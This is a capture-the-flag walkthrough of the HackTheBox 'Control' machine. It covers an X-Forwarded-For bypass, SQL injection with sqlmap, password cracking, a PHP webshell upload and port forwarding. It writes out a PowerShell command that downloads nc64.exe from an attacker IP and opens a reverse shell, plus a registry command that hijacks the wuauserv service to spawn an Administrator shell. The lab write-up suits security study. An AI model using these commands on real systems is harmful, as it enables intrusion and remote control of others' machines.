Information Gathering
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# Nmap 7.80SVN scan initiated Thu Jan 9 04:14:50 2020 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /home/z3r0/CTF/HTB/Machine/Control/scans/_quick_tcp_nmap.txt -oX /home/z3r0/CTF/HTB/Machine/Control/scans/xml/_quick_tcp_nmap.xml 10.10.10.167
Nmap scan report for 10.10.10.167
Host is up, received user-set (0.18s latency).
Scanned at 2020-01-09 04:14:54 +08 for 55s
Not shown: 997 filtered ports
Reason: 997 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Fidelity
135/tcp open msrpc syn-ack Microsoft Windows RPC
3306/tcp open mysql? syn-ack
| fingerprint-strings:
| NULL:
|_ Host '10.10.14.37' is not allowed to connect to this MariaDB server
| mysql-info:
|_ MySQL Error: Host '10.10.14.37' is not allowed to connect to this MariaDB server
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.80SVN%I=9%D=1/9%Time=5E16384D%P=x86_64-unknown-linux-g
SF:nu%r(NULL,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.37'\x20is\x20not\x
SF:20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/local/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan 9 04:15:49 2020 -- 1 IP address (1 host up) scanned in 59.22 seconds
port opened: 80, 135, 3306
Web
Checking in port 80 for website. here the landing page.

I can see probably a useful comment in the source code. What that ip for? Just keep it first
Back on the web page, there was a navigation tab on the top.
Admin & Login button will go to same url. Checking on it, gave me some error about proxy.

Proxy Header

Googling about it with keyword HTTP Proxy header gave me result about X-Forwarded-For header field.
According to https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Forwarded-For
The X-Forwarded-For (XFF) header is a de-facto standard header for identifying the originating IP address of a client connecting to a web server through an HTTP proxy or a load balancer. When traffic is intercepted between clients and servers, server access logs contain the IP address of the proxy or load balancer only. To see the original IP address of the client, the X-Forwarded-For request header is used.

Let’s try to add that field in my header and access the login page. and put the ip i found earlier in the source code as client

Yeah, now the proxy error is gone. Let’s see it in the browser. To access it, i need to modify the request header to add the above field. Im using Header Editor extension, and here my config.

Then trying to access admin.php page
Exploitation
In the admin panel, trying with basic sql injection, i put ' in search input field and got this result. Vuln to SQLI!!

Let’s load sqlmap for this
SQLMap

DB


Tables
Columns

I repeat again the process with Mysql database, and below is the result
Db: mysql Tables: User columns: User,Password
Sqlmap successfully extracted the password hash

SQLmap Built-in cracker, cracks manager hash as l3tm3!n


The rest of the password, I let john handle it and got hector password
I need some way to get into the machine. Again, sqlmap have features to upload file. I will use it to upload simple php webshell to execute some command. But i need full path with write permission for that. Look at my gobuster scan, just to get a valid Url.
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
/ADMIN.php (Status: 200) [Size: 89]
/About.php (Status: 200) [Size: 7867]
/Admin.php (Status: 200) [Size: 89]
/Images (Status: 301) [Size: 153]
/Index.php (Status: 200) [Size: 3145]
/LICENSE.txt (Status: 200) [Size: 17128]
/about.php (Status: 200) [Size: 7867]
/admin.php (Status: 200) [Size: 89]
/admin.php (Status: 200) [Size: 89]
/assets (Status: 301) [Size: 153]
/database.php (Status: 200) [Size: 0]
/images (Status: 301) [Size: 153]
/index.php (Status: 200) [Size: 3145]
/index.php (Status: 200) [Size: 3145]
/license.txt (Status: 200) [Size: 17128]
/uploads (Status: 301) [Size: 154]
I’m picking uploads dir and with common path for web service in windows, try to upload my file with sqlmap

And it tells me file successfully uploaded.

Webshell

Trying dir command in the browser, it returned a results. Nice!

Next I will just continue with curl
Just using simple approach, upload nc to the machine to get reverse shell


Reverse Shell
With reverse shell command, I managed to get the connection.

As iusr was a low priv user, I need to leverage my access. First just look in Users dir, to look what user available. In this case Hector.

For Hector, I just cracked his pass with john earlier, maybe i can use it. To get Hector shell I can do with 2 ways:
- winrm
- powershell
Method 1 (winrm)
I need to access port 5985 to use winrm. Need to verify is the port available from the outside
netstat -ant

winrm port was opened, but only accessible from localhost. I got to portforward it. I just using plink.exe tool.
Upload plink.exe as pl.exe in tmp dir

Run it to forward local port 5985 on the machine to my machine on same port


Just login as me and now I’m able to route traffic from port 5985 on my local to port 5985 to the machine. Evil-winrm used that port by default. Just login as Hector with it


And grab the user flag.
Method 2 (powershell)
With powershell, I can just invoke command to run nc and get reverse shell as Hector
Using below command and encoded it
powershell -nop -c "$pass = ConvertTo-SecureString 'l33th4x0rhector' -AsPlainText -Force;$cred = New-Object System.Management.Automation.PSCredential('Fidelity\Hector', $pass);Invoke-Command -Computer Fidelity -Credential $cred -ScriptBlock { powershell.exe -c 'IWR -uri http://10.10.14.73:8000/nc64.exe -o C:\Users\Hector\nc.exe'};Invoke-Command -Computer Fidelity -Credential $cred -ScriptBlock { cmd.exe '/c C:\users\hector\nc.exe 10.10.14.73 31337 -e cmd.exe'}"
With the command encoded, host nc using python simple server and run it using curl

And the user flag
Privesc
For the privesc part, no working script for me. Gotta manually check, and hit the powershell history file

Googling around for acl enumeration in powershell, I ended up with below command

get-acl HKLM:\System\CurrentControlSet\services\* | Format-List *
The command returns huge list of output. I just scroll and looking for Full control access string. With lot of attempts, the wuauserv works for me.

To exploit wuauservice, run below command and utilize nc.exe which was downloaded to hector dir
reg add HKLM\System\CurrentControlSet\services\wuauserv /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\hector\nc.exe 10.10.14.73 31337 -e cmd.exe" /f
then just run sc.exe to start the service
sc.exe start wuauserv

Successfully run above command, got revshell connection and it was Administrator shell. With that shell, just grab the root flag.
Comments powered by Disqus.